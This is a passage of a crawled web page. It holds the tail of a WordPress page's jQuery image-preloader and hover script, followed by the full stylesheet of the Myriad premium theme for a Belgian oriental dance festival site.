img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.medium_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');post.find('.date').css('display','block');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '.portfolio_gallery.small_post_list' ).preloader({ imgSelector: '.portfolio_img_load span img', imgAppend: '.portfolio_img_load',oneachload: function(image){var img = jQuery(image),post = img.parent().parent().parent().parent(),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.blog_sc_image_load span img', imgAppend: '.blog_sc_image_load',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage')=='none'){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/link.png)');}link.css('backgroundImage','none');}});jQuery( '#main_inner, #sidebar_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#intro_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#footer_inner' ).preloader({ imgSelector: '.fancy_image_load span img', imgAppend: '.fancy_image_load',oneachload: function(image){var imageCaption = jQuery(image).parent().parent().next();if(imageCaption.length>0){imageCaption.remove();jQuery(image).parent().addClass('has_caption_frame');jQuery(image).parent().append(imageCaption);jQuery(image).next().css('display','block');}var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.css('backgroundImage','none');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');}});jQuery( '#main_inner' ).preloader({ imgSelector: '.portfolio_full_image span img', imgAppend: '.portfolio_full_image',oneachload: function(image){var img = jQuery(image),link = img.parent().parent();img.removeClass('hover_fade_js');link.addClass('myriad_hover_fade_js');link.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');if(link.css('backgroundImage').search('play.png')>0){link.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}link.css('backgroundImage','none');}});function mysite_jcarousel_setup(c) {c.clip.parent().parent().parent().parent().parent().removeClass('noscript');var jcarousel_img_load = c.clip.children().children().find('.post_grid_image .portfolio_img_load');if( jcarousel_img_load.length>1 ) {var link = jcarousel_img_load.parent().parent().children().find('.portfolio_img_load'),imgWidth = jcarousel_img_load.children().width(),imgHeight = jcarousel_img_load.children().height();jcarousel_img_load.css('width',imgWidth).css('height',imgHeight);jcarousel_img_load.children().removeClass('hover_fade_js');jcarousel_img_load.addClass('myriad_hover_fade_js');jcarousel_img_load.prepend('<span class="hover_overlay"><span class="hover_icon"></span></span>');jcarousel_img_load.each(function(i) {var filename = jQuery(this).attr('href'),videos=['swf','youtube','vimeo','mov'];for(var v in videos){if(filename.match(videos[v])){jcarousel_img_load.find('.hover_icon').css('backgroundImage','url(' +assetsUri+ '/play.png)');}}});}}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/style.css
body_size: 9858
content:
/*
Theme Name: Myriad
Theme URI: http://mysitemyway.com/
Description: A Mysitemyway Premium Wordpress Theme
Author: Mysitemyway
Author URI: http://mysitemyway.com/
Version: 2.5
*/

/*  TOC 
01. GENERAL TYPOGRAPHY 
02. STRUCTURE
03. MENU
04. POST LISTS & GRIDS
05. SINGULAR POSTS
06. WIDGETS & SHORTCODES
07. SLIDERS
08. PROGRESSIVE ENHANCEMENTS
09. RESPONSIVENESS & MOBILE
*/

/*
===============================================================================================================
01. GENERAL TYPOGRAPHY
=============================================================================================================== */

/* Global Reset
-------------------------------------------------------------- */
html,body,div,form,fieldset,input,textarea,h1,h2,h3,h4,h5,h6,p,ul,ol,li{vertical-align:baseline;font-size:100%;padding:0;margin:0;}
h1,h2,h3,h4,h5,h6,p,ul,ol{margin-bottom:20px;}
input,textarea{font-family:inherit;padding:4px;}
img,fieldset{border:0;}
body{letter-spacing:0;word-spacing:.5px;line-height:20px;font-size:12px;}
a,a:hover,a:active,a:focus{text-decoration:none;outline:0 none;-moz-outline-style:none;}
ol{list-style:decimal outside;}
ul{list-style:disc outside;}
ul,ol{padding-left:25px;}
li ol,li ul{margin-bottom:0;}

/* Headers
-------------------------------------------------------------- */
h1,h2,h3,h4,h5{font-weight:normal;}
h1{font-size:48px;line-height:100%;}
h2{font-size:36px;line-height:130%;}
h3{font-size:20px;line-height:150%;}
h4{font-size:17px;line-height:150%;}
h5{font-size:9px;letter-spacing:3px;text-transform:uppercase;padding-bottom:5px;margin-bottom:15px;border-bottom:1px dashed rgba(255,255,255,0.075);}
h6{font-size:10px;letter-spacing:3px;text-transform:uppercase;font-weight:normal;}
.teaser{line-height:175%;}
.widgettitle,.commentlist_title,#reply-title,#comments-title,.blog_tabs{text-transform:uppercase;letter-spacing:1px;}

/* Forms & Buttons 
-------------------------------------------------------------- */
.textfield,.password,.textarea,#s,#comment{padding:5px 10px;}
.textfield:focus,.password:focus,.textarea:focus,#s:focus,#comment:focus{opacity:.9;}
.password_protect_label{display:none;}
#sidebar .mysite_contact_form_widget .textfield{width:48%;}
.textfield_label,.mysite_form_row label:first-child,.mysite_form_row label{font-size:9px;letter-spacing:1px;padding-bottom:5px;text-transform:uppercase;}
.mysite_form .select{background:url(images/select.png) right center no-repeat rgba(0,0,0,.5)!important;border:none;}
.mysite_form .select,.mysite_form select.styled{height:30px!important;line-height:30px;}

/* Images & Galleria
-------------------------------------------------------------- */
.fancy_images.has_captions .fancy_image_load img{background:url(styles/_rgba/white10.png);padding-bottom:23px;}
.fancy_image_caption{bottom:-23px;text-shadow:none;color:#ccc;}
.wp-caption,#content .gallery img,.single_post_image img,.post_grid_image img,.post_list_image img,.fancy_image span img,#footer .avatar,
.framed,.video_frame,.mysite_flickr_widget img{border:2px solid transparent;border:2px solid rgba(255,255,255,.1);}
.portfolio .post_list_image img,.portfolio .post_grid_image img{border-width:1px;}
.blog_layout1 .post_grid_image .video_frame,
.blog_layout3 .post_grid_image .video_frame,
.single_post_image img,
.fancy_portfolio .portfolio .post_grid_image img,
.fancy_portfolio .portfolio .video_frame,
.blog_layout1 .post_grid_image img,
.blog_layout3 .post_grid_image img{border-width:0;}
.single_post_image{margin:-29px -29px 30px;}
.blog_layout1 .post_grid_image,.blog_layout3 .post_grid_image{margin-top:1px;}
.single_post_image .image_overlay,
.blog_layout1 .image_overlay,.blog_layout3 .image_overlay{background:url(styles/_rgba/black20.png);background:rgba(0,0,0,0.2);height:5px;position:absolute;top:0;width:100%;}
/* hovers */
.hover_overlay{display:none;background:url(images/hover_overlay.png);height:100%;left:0;position:absolute;top:0;width:100%;}
.hover_icon{background:url(images/assets/zoom.png) right top no-repeat;height:100%;width:100%;display:block;}
.post_grid_image .hover_overlay,
.post_list_image .hover_overlay,
.blog_layout2 .post_list_image .hover_overlay,
.fancy_image .hover_overlay{left:2px;top:2px;}
.portfolio .post_grid_image .hover_overlay,
.portfolio .post_list_image .hover_overlay{left:1px;top:1px;}
.fancy_portfolio .portfolio .post_grid_image .hover_overlay,
.blog_layout1 .post_grid_image .hover_overlay,
.blog_layout3 .post_grid_image .hover_overlay{top:0;left:0;}
/* galleria */
#body_inner .galleria-container{margin:0;padding:0;background-color:transparent;}
#body_inner .galleria-thumbnails .galleria-image{background:transparent;border:0;}
#body_inner .galleria-stage{top:0!important;left:0!important;right:0!important;bottom:60px!important;}
#body_inner .galleria-thumbnails-container{bottom:0!important;left:0!important;right:0!important;height:50px!important;}
/* sliders */
#slider_module_inner .partial_staged_slide .slide_image,
#slider_module_inner .partial_staged_slideL .slide_image,
#slider_module_inner .staged_slide .slide_image,
#slider_module_inner .floating_slide .slide_image{border:2px solid rgba(255,255,255,0.1);}

/* Trims
-------------------------------------------------------------- */
.tabs,
.blog_layout1,.blog_layout3,.blog_layout2 .post_list_module,.single_post_image,
.fancy_portfolio .one_column_portfolio,
.fancy_portfolio .two_column_portfolio,
.fancy_portfolio .three_column_portfolio,
.fancy_portfolio .four_column_portfolio{border-bottom:3px solid rgba(0, 0, 0,0.25);}

/* Links & Buttons
-------------------------------------------------------------- */
.button_link,.large_button,.call_to_action{text-transform:none;color:rgba(255,255,255,0.75);}
.call_to_action{padding:20px 40px;margin-top:10px;margin-bottom:10px;}
.download_link,.email_link{background-color:rgba(0,0,0,0.15);color:rgba(255,255,255,.7);padding:5px 10px 5px 30px;display:inline-block;margin:5px 10px 5px 0;}
.download_link{background-position:-258px -357px;}
.email_link{background-position:-336px -275px;}
.download_link:hover,.email_link:hover{background-color:rgba(0,0,0,.3);text-decoration:none!important;}
.download_link,.email_link,.fancy_link{font-size:9px;letter-spacing:1.2px;text-transform:uppercase;}
.fancy_link{border-bottom:1px dashed transparent;}
.fancy_link:hover{border-bottom-color:rgba(255,255,255,0.15);text-decoration:none;}
	
/*
===============================================================================================================
02. STRUCTURE
=============================================================================================================== */

body{position:relative;min-width:1000px;}
#body_inner{margin-left:50px;}
#content_inner,#outro,#footer_inner,#sub_footer_inner{position:relative;width:640px;margin:0 auto;}
#content_wrap{margin-left:200px;min-height:100%;position:relative;width:700px;}

/* Custom Backgrounds
-------------------------------------------------------------- */
body.has_custombg>.multibg>.multibg,body.has_custombg>.multibg{display:none;}

/* Header
-------------------------------------------------------------- */
#header{min-height:100%;position:fixed;width:200px;}
#header_inner{position:relative;width:140px;margin:0 auto;}
.logo{text-align:center;margin:30px auto;}
.logo a:hover{text-decoration:none;}
.header_links{margin-top:20px;font-size:9px;text-align:right;}
.header_links ul,.header_links li{list-style:none;list-style:none;margin:0;padding:0;}
.header_social{margin-top:20px;margin-left:-5px;margin-right:-5px;overflow:hidden;}
.header_social .social_icon{float:right;padding-right:7px;}
.header_social .social_icon:first-child{padding-right:0;}
.header_text{margin-top:20px;text-align:right;}

/* Intro & Breadcrumbs
-------------------------------------------------------------- */
#intro{margin:0;padding-bottom:6px;}
#intro_inner{padding:25px 30px;}
#intro .intro_title,#intro .teaser,#intro h3{margin-bottom:0;padding:5px 0;}
.teaser{letter-spacing:0.2px;}
#breadcrumbs{letter-spacing:.25px;margin-top:5px;clear:both;}
#breadcrumbs .delimiter{padding:0 3px;font-size:80%;}
/* Image Banner Intros */
.has_image_banner #breadcrumbs{display:none;}
.has_image_banner #intro_inner{padding:1px;position:relative;}
.has_image_banner .image_banner{width:100%!important;height:auto!important;vertical-align:bottom;}
.has_image_banner #intro .intro_title{background:rgba(0,0,0,.9);bottom:15%;padding:20px 30px;position:absolute;}
.image_banner_intro:after{content:"";position:absolute;height:100%;width:100%;top:0;left:0;box-shadow:4px 4px 0 rgba(0,0,0,.2) inset,-4px -4px 0 rgba(0,0,0,.2) inset;}

/* Content
-------------------------------------------------------------- */
#content_inner{padding-top:30px;}
#main{min-height:250px;}
#main_inner{position:relative;}
.right_sidebar #main{float:left;width:420px;}
.right_sidebar #main_inner{margin-right:30px;}
.right_sidebar #sidebar{float:left;width:220px;}
.right_sidebar #sidebar_inner{margin-left:30px;}
.left_sidebar #main{float:right;width:510px;}
.left_sidebar #main_inner{margin-left:30px;}
.left_sidebar #sidebar{float:right;width:145px;margin-left:-15px;}
.left_sidebar #sidebar_inner{margin-right:15px;}

/* Footer
-------------------------------------------------------------- */
#outro{padding:0 30px;background:url(styles/_rgba/black80.png);background:rgba(0,0,0,0.8);}
#outro_inner{padding:30px 0;}
#outro p{margin-bottom:0;padding:10px 0;letter-spacing:.25px;line-height:25px;}
#sub_footer{position:relative;}
#sub_footer a:hover{text-decoration:none;}
#sub_footer_inner{overflow:hidden;padding:8px 0 7px;}
.copyright_text{float:left;}
.footer_links{float:right;}
.footer_links li{float:left;padding-right:12px;}
.footer_links ul{list-style:none;padding:0;margin:0;}
.footer_links ul ul{float:right;margin-right:0px;}
.no_footer #footer{display:none;}
.no_footer #sub_footer{position:relative;}
#footer{left:0;position:fixed;top:0;width:100%;z-index:3000;}
#footer_inner{background:rgba(0,0,0,.9);padding:30px 50px;width:auto;min-width:900px;}
#footer>#footer_toggle{background:url(images/open.png) no-repeat 0 0;bottom:-26px;position:absolute;right:10px;height:23px;width:23px;}
#footer_inner{display:none;}
#footer>#footer_toggle.active{background-image:url(images/close.png);}

/* Footer Fancy Search
-------------------------------------------------------------- */
#footer #fancy_search{position:absolute;right:35px;bottom:-26px;z-index:3001;height:23px;}
#footer #fancy_search form .submit{background:url(images/search.png) no-repeat center center;border:0;cursor:pointer;float:right;font-size:1px;padding:0;position:relative;text-indent:-999em;height:23px;width:23px;}
#footer #fancy_search form .text{background:rgba(0,0,0,0.5);border:none;font-size:10px;padding:5px 10px;position:absolute;right:25px;color:#ddd;}
#footer .text:focus{outline:none;}
#searchsubmit{padding:6px 18px;}
#sidebar #searchsubmit{background:url(images/search.png) no-repeat center center #000;font-size:1px;left:-2px;padding:0;position:relative;text-indent:-999em;top:-3px;height:23px;width:23px;}
#sidebar #s{background:rgba(0,0,0,.3);font-size:10px;padding:5px 10px;}
.left_sidebar #sidebar #s{width:82px;}

/* Squeeze Page
-------------------------------------------------------------- */
.squeeze_page #body_inner{width:760px;margin:0 auto;}
.squeeze_page #header_inner,.squeeze_page #content_inner{padding-left:30px;padding-right:30px;width:auto;}
.squeeze_page #header,.squeeze_page #content_wrap{position:relative;width:auto;overflow:hidden;margin:0;background-clip:padding-box;border-left:5px solid rgba(0,0,0,0.2);border-right:5px solid rgba(0,0,0,0.2);}
.squeeze_page #header_extras{display:none;}
.squeeze_page .divider{border-bottom:1px dashed rgba(0,0,0,0.25);}

/*
===============================================================================================================
03. MENU
=============================================================================================================== */
#primary_menu{margin:0 auto;z-index:2000;position:relative;width:140px;margin-bottom:30px;}
.jqueryslidemenu{letter-spacing:.25px;text-transform:uppercase;}
.jqueryslidemenu>ul>li{border-bottom:1px solid rgba(255,255,255,0.03);}
.jqueryslidemenu ul{list-style:none;line-height:30px;margin:0;padding:0;text-align:right;}
.jqueryslidemenu ul ul{display:none;visibility:visible;line-height:20px;opacity:0.7;padding-right:10px;text-transform:none;margin-bottom:5px;}
.jqueryslidemenu ul ul ul{line-height:15px;}
.jqueryslidemenu a{margin-right:10px;}
.jqueryslidemenu ul ul a{font-size:10px;}
.jqueryslidemenu ul ul ul a{font-size:9px;}
.jqueryslidemenu a:hover{text-decoration:none;}
.jqueryslidemenu ul li small{display:none;}
.jqueryslidemenu li{position:relative;}
.jqueryslidemenu .primary_menu_icon{opacity:.6;cursor:pointer;padding:3px 5px;position:absolute;right:-8px;top:8px;}
.jqueryslidemenu ul ul .primary_menu_icon{top:6px;}

/*
===============================================================================================================
04. POST LISTS & GRIDS
=============================================================================================================== */

/* Shared Styles
-------------------------------------------------------------- */
.post_title{line-height:130%;margin-bottom:10px;}
.small_post_list .post_list_image{margin-right:20px;}
.small_post_list .post_excerpt{font-size:10px;margin:0;}
.blog_layout2 .post_list_image,
.medium_post_list .post_list_image,
.large_post_list .post_list_image{margin-right:34px;}
.portfolio_gallery.large_post_list .post_list_image,
.portfolio_gallery.medium_post_list .post_list_image{margin-right:32px;}
.fancy_portfolio .three_column_portfolio .post_title,
.four_column_portfolio .post_title{font-size:17px;letter-spacing:.5px;}
.two_column_portfolio .post_title,
.blog_layout3 .one_half .post_title{font-size:30px;}

/* Blog Layouts 1&3
-------------------------------------------------------------- */
.blog_layout1,.blog_layout3{background:url(styles/_rgba/black30.png);background:rgba(0,0,0,0.3);margin:-30px;margin-bottom:0;}
.is_home .blog_layout1,.is_home .blog_layout3{margin-top:0;}
.blog_layout1 .post_grid_module,
.blog_layout3 .post_grid_module{margin-bottom:0;margin-right:1px;overflow:hidden;}
.blog_layout1 .post_grid_image,
.blog_layout3 .post_grid_image{margin-bottom:0;}
.blog_layout1 .post_grid_content,
.blog_layout3 .post_grid_content{background:url(images/overlay.png) no-repeat center -21px;padding:30px;margin-top:0;}
.blog_layout1 .post_grid_image+.post_grid_content,
.blog_layout3 .post_grid_image+.post_grid_content{background-position:center -10px;padding:40px 30px 20px;margin-top:-10px;}

/* Blog Layout 2
-------------------------------------------------------------- */
.blog_layout2{margin:-30px;margin-bottom:0;padding:0;}
.blog_layout2 .post_list_module{padding:40px 30px;margin:0;}

/* Fancy Portfolios
-------------------------------------------------------------- */
.fancy_portfolio .post_grid{margin:-30px;margin-bottom:0;}
.fancy_portfolio *~.post_grid{margin-top:0;}
.fancy_portfolio .post_grid_content{display:none;}
.fancy_portfolio .post_grid .post_grid_content{top:30%;right:0;left:0;padding:10px 30px;position:absolute;}
.fancy_portfolio .post_grid_image{margin-bottom:0;}
.fancy_portfolio .post_grid_content .post_title{text-align:center;margin-bottom:0;}
.fancy_portfolio .post_grid_content .post_excerpt{padding:0 30px;text-align:center;}
.fancy_portfolio .three_column_portfolio .portfolio_excerpt,
.fancy_portfolio .four_column_portfolio .portfolio_excerpt{display:none;}
.fancy_portfolio .post_grid_content .portfolio_link,
.fancy_portfolio .post_grid_content .portfolio_more{margin:0;}
.fancy_portfolio .post_grid_content .portfolio_link a,
.fancy_portfolio .post_grid_content .portfolio_more a{background:url(images/permalink_icon.png) center center no-repeat;text-indent:-99999em;height:25px;width:25px;display:inline-block;font-size:1px;margin-top:5px;cursor:pointer;padding:2px;}
.fancy_portfolio .post_grid_content .portfolio_link a{background-image:url(images/visit_icon.png);}

/* Fancy Columns 
-------------------------------------------------------------- */
.fancy_portfolio .post_grid_module{margin:1px;overflow:hidden;}
.blog_layout3 .one_half,
.fancy_portfolio .two_column_portfolio .one_half{width:50%;margin-right:0;overflow:hidden;}
.fancy_portfolio .three_column_portfolio .one_third{width:33.3%;margin-right:0;overflow:hidden;}
.fancy_portfolio .four_column_portfolio .one_fourth{width:25%;margin-right:0;overflow:hidden;}

/* Comment Bubble
-------------------------------------------------------------- */
.post_comments_bubble{background:url(images/comment_bubble.png) no-repeat 0 0;height:32px;position:absolute;right:0;text-align:center;top:10px;width:32px;}
.post_comments_bubble a{color:#eee;font-size:10px;line-height:24px;}
.post_comments_bubble a:hover{color:#fff;text-decoration:none;}
.post_grid_content{position:relative;}
.blog_layout1 .post_comments_bubble,.blog_layout3 .post_comments_bubble{right:22px;top:35px;}
.blog_layout2 .post_comments_bubble{right:30px;top:45px;}
.blog_layout1 .post_title,.blog_layout3 .post_title{padding-right:30px;}
.single_post_module .post_title,.blog_layout2 .post_title{padding-right:40px;}

/* Dates
-------------------------------------------------------------- */
.date{letter-spacing:0.5px;font-size:9px;background:url(styles/_rgba/black90.png);background:rgba(0,0,0,0.9);color:#aaa;display:inline-block;height:20px;line-height:20px;margin-bottom:0;padding:5px 15px;}
.one_column_portfolio .date,
.two_column_portfolio .date,
.three_column_portfolio .date,
.four_column_portfolio .date{position:absolute;right:0;top:-49px;}
.large_post_list .date,
.medium_post_list .date{position:absolute;left:1px;top:1px;}
.small_post_list .date{font-size:8px;padding:0 8px;}
.fancy_portfolio .post_grid_content .date{position:relative;top:auto;display:block;background:none;text-align:center;padding:0;}
.comment-text .date{background:none;padding:0;}
.portfolio_gallery.medium_post_list .date,
.portfolio_gallery.large_post_list .date,
.one_column_portfolio .date,
.two_column_portfolio .date,
.three_column_portfolio .date,
.four_column_portfolio .date{display:none;}

/* Meta
-------------------------------------------------------------- */
.post_meta_bottom,.post_meta_bottom a,.post_meta,.post_meta a{color:#999;font-size:9px;line-height:15px;letter-spacing:.5px;}
.post_meta em,.post_meta_bottom em{font-family:times;color:#777;}
.post_meta span{display:inline-block;}

/* More Link
-------------------------------------------------------------- */
.post_more_link a{background:url(images/right.png) no-repeat right top;display:inline-block;font-size:9px;height:20px;letter-spacing:1px;padding-left:10px;padding-right:30px;text-decoration:none;text-transform:uppercase;opacity:.7;color:#aaa;}
.post_more_link{margin-right:5px;}
.post_more_link a:hover{text-decoration:none;opacity:1;color:#aaa;}

/*
===============================================================================================================
05. SINGULAR POSTS
=============================================================================================================== */

/* Single Post Module
-------------------------------------------------------------- */
.single_post_module{margin-bottom:40px;}
.single_post_image{margin-bottom:30px;display:block;position:relative;margin-top:-30px;margin-right:-30px;margin-left:-30px;}
.single_post_content{position:relative;}
.single_post_module .post_meta{margin-bottom:20px;}

/* Post Nav Module
-------------------------------------------------------------- */
.post_nav_module{margin:20px 0;overflow:hidden;clear:both;}
.previous_post a,.next_post a{color:#aaa;display:inline-block;font-size:9px;height:20px;letter-spacing:1px;opacity:0.7;text-decoration:none;text-transform:uppercase;}
.previous_post a{padding-left:30px;padding-right:10px;float:left;background:url(images/left.png) no-repeat left top;}
.next_post a{padding-left:10px;padding-right:30px;float:right;background:url(images/right.png) no-repeat right top;}
.previous_post a:hover,.next_post a:hover{opacity:1;text-decoration:none;}

/* Share This Module
-------------------------------------------------------------- */
.share_this_module{background:url(styles/_rgba/black40.png);background:rgba(0,0,0,0.4);overflow:hidden;padding:5px;position:absolute;right:-58px;top:0;border-radius:0 2px 2px 0;}
.right_sidebar .share_this_module{right:-308px;}
.share_this_title{display:none;}
.post_sociable{display:block;height:18px;margin-bottom:5px;margin-right:0;padding-top:5px;}
.mysite_responsive #content .post_sociable{height:18px!important;}

/* About Author Module
-------------------------------------------------------------- */
.about_author_title{font-size:14px;display:block;margin-bottom:10px;font-weight:normal;}
.author_name{text-transform:capitalize;}
.about_author_module{margin:0 -30px;padding:40px 30px;}
.author_bio{overflow:hidden;margin-bottom:0;}
.about_author_module .avatar{float:left;margin-right:30px;}
.about_author_module .fancy_link{margin-top:10px;}

/* Blog Tabs
-------------------------------------------------------------- */
.blog_tabs{height:30px;margin:0;padding:0 30px;list-style-type:none;border-bottom:1px solid rgba(255,255,255,.05);}
.blog_tabs li{float:left;}
.blog_tabs a{height:29px;line-height:30px;padding:0 30px;display:block;text-decoration:none;position:relative;background:url(styles/_rgba/black80.png);background:rgba(0,0,0,.8) padding-box;border:1px solid transparent;}
.blog_tabs a:hover{text-decoration:none;}
.blog_tabs a.current{color:#aaa;cursor:default;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,.25);border-color:rgba(255,255,255,.05);border-bottom-color:rgba(0,0,0,.15);border-top-color:rgba(255,255,255,.1);}
.blog_tabs_content{display:none;padding:30px;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,.25);border-bottom:1px solid rgba(255,255,255,.05);}

/* Additional Posts Module
-------------------------------------------------------------- */
.additional_posts_title{display:none;}
.additional_posts_module .post_grid_content{padding:0 2px;}
.additional_posts_module .post_grid_content .post_title{font-size:11px;}
.additional_posts_module .post_grid_image{margin-bottom:10px;}
.additional_posts_module .post_grid,.additional_posts_module .post_grid_module{margin-bottom:0;}
/* columns */
.additional_posts_module{margin-left:-30px;margin-right:-30px;}
.additional_posts_module .one_half{margin:0;width:50%;background:url(styles/_rgba/black20.png);background:rgba(0,0,0,.25) padding-box;border-bottom:1px solid rgba(255,255,255,.05);border-top:1px solid rgba(255,255,255,.1);}
.one_half .additional_posts{padding:30px;padding-right:15px;}
.one_half.last .additional_posts{padding-left:15px;padding-right:30px;}

/* Threaded Comments
-------------------------------------------------------------- */
#comments{margin:40px -30px 0;}
#comments-title{margin-bottom:0;padding-left:30px;position:relative;}
.commentlist{margin:0;margin-bottom:30px;padding:30px;}
.blog_tabs_content .commentlist{padding:0;}
.commentlist li{padding-left:0;list-style:none;overflow:hidden;clear:both;padding-top:40px;margin-top:30px;border-top:1px dashed rgba(255,255,255,.05);}
.commentlist>li:first-child{margin-top:0;padding-top:20px;border-top:none;}
.commentlist .children{padding-left:30px;}
.commentlist .avatar{float:left;}
.commentlist cite{font-style:normal;padding-right:15px;font-size:14px;text-transform:capitalize;}
.commentlist cite,.commentlist cite a{color:#eee;}
.comment-text{left:0;min-height:80px;overflow:hidden;padding-left:30px;position:relative;}
.comment-text p{font-size:12px;margin:10px 0;opacity:.8;}
.comment-text li{border:none!important;padding:2px;margin:0;}
.comment-text ol li{list-style:decimal;overflow:visible;}
.moderation{font-style:italic;font-size:10px;font-weight:bold;}
.comment-edit-link,.comment-reply-link{display:inline-block;float:right;background:url(images/reply_arrow.png) no-repeat right 2px;padding-right:16px;font-size:9px;opacity:.6;letter-spacing:1.5px;text-decoration:none;text-transform:uppercase;}
.comment-edit-link{background:none;padding-right:10px;}
.comment-edit-link:before{content:"(";}
.comment-edit-link:after{content:")";}
.comment-edit-link:hover,
.comment-reply-link:hover{color:#aaa;opacity:1;text-decoration:none;}

/* Reply Form
-------------------------------------------------------------- */
#respond{margin:0 -30px;padding:40px 30px;}
li+#respond{margin-top:20px;}
li+#respond #comment{width:90%;}
.log-in-out,#cancel-comment-reply-link{opacity:.5;font-size:11px;}

/* Edit Link
-------------------------------------------------------------- */
.edit_link{float:right;margin-bottom:30px;font-size:10px;text-transform:lowercase;}
.edit_link a:before{content:"(";}
.edit_link a:after{content:")";}

/*
===============================================================================================================
06. WIDGETS & SHORTCODE OVERRIDES
=============================================================================================================== */

#sidebar{font-size:11px;;}
#outro .widget,#intro .widget{margin:0;}
.widgettitle{clear:both;margin-bottom:10px;}
.widget{clear:both;margin-bottom:30px;position:relative;z-index:2;}
.widget ul{margin:0;padding:0;clear:both;list-style:none;overflow:hidden;}
.widget li{padding-top:3px;padding-bottom:0;}
#footer .widget li{padding-top:0;}
#footer .mysite_twitter_widget li{padding-top:5px;}

/* 	WP Calendar
-------------------------------------------------------------- */
#wp-calendar{color:#888;background:rgba(0,0,0,.5);}
#wp-calendar th,#wp-calendar td,#wp-calendar tfoot{border:1px dotted rgba(255,255,255,0.05);}
#wp-calendar caption{text-align:left;padding-left:0;color:#eee;}
#today{background-color:rgba(255,255,255,.05);}

/* 	Categories, Archives, Etc. 
-------------------------------------------------------------- */
#content .activation_link_list a,
#content .widget_tag_cloud a,
#content .mysite_popular_widget li,
#content .mysite_recent_widget li,
#content .widget_rss li,
#content .mysite_twitter_widget a,
#content .widget_recent_comments .recentcomments,
#content .widget_pages a,
#content .widget_nav_menu a,
#content .mysite_subnav_widget a,
#content .widget_recent_entries a,
#content .widget_meta a,
#content .widget_links a,
#content .widget_archive a,
#content .widget_categories a{
background-color:transparent;background-color:rgba(0,0,0,0.15);display:inline-block;font-size:10px;line-height:15px;padding:5px 15px;}
#content .activation_link_list a:hover,
#content .widget_tag_cloud a:hover,
#content .mysite_popular_widget li:hover,
#content .mysite_recent_widget li:hover,
#content .widget_rss li:hover,
#content .mysite_twitter_widget a:hover,
#content .widget_recent_comments .recentcomments:hover,
#content .widget_pages a:hover,
#content .widget_nav_menu a:hover,
#content .mysite_subnav_widget a:hover,
#content .widget_recent_entries a:hover,
#content .widget_meta a:hover,
#content .widget_links a:hover,
#content .widget_archive a:hover,
#content .widget_categories a:hover{
background-color:#000;background-color:rgba(0,0,0,.5);text-decoration:none;}
/* alt padding */
#content .widget_recent_comments .recentcomments{background-position:-369px -237px;padding-left:38px!important;display:block;margin-bottom:3px;}
#content .mysite_twitter_widget li{background-image:none;padding:0;padding-top:3px;}
#content .mysite_twitter_widget a{background-position:-527px -72px;padding:10px 15px 10px 38px!important;background-repeat:no-repeat;}
/*rss*/
#content .widget_rss li{padding-top:10px;padding-bottom:10px;margin-bottom:3px;}
#content .widget_rss li .rsswidget{font-size:12px;}
#content .widget_rss li a,#content .rss-date,#content .rssSummary{margin-bottom:0;}
#content .rss-date,#content .rssSummary{margin-top:5px;}
/* tags */
#content .widget_tag_cloud a{padding:6px;vertical-align:text-bottom;}
/* popular & related */
#content .mysite_popular_widget .post_list_module,#content .mysite_recent_widget .post_list_module{padding-top:10px;padding-bottom:10px;margin-bottom:3px;display:block;}
/* pages */
.widget_pages li ul{border-left:1px dashed rgba(0,0,0,0.15);padding-left:5px;padding-top:0;}

/* Twitter 
-------------------------------------------------------------- */
#intro .tweet,#outro .mysite_twitter_widget li{background:url(images/tweet.png) no-repeat 0 0 !important;display:block;min-height:30px;padding-left:50px;line-height:25px;}
#intro .tweet:hover,.mysite_twitter_widget a:hover{text-decoration:none;}
#outro .mysite_twitter_widget li+li{margin-top:20px;}
